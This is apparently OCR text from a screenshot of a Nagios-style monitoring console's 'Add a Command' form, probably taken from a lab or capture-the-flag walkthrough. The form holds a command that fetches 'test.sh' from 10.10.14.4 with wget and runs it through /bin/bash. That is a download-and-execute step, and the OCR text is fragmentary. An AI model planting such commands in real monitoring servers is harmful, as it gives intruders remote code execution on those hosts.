 Configuration > Commands > Miscellaneous
| Add a Command
Misc
? Command Name *
? Command Type Notification Check Misc Discovery
wget 10.10.14.4/test.sh
execute command < < $USER1$ (Nagios Plugins Path)
? Command Line * < < /bin/bash
< < $ADMINEMAIL$
? Enable shell
? Argument Example $HOSTADDRESS$
Describe arguments Clear arguments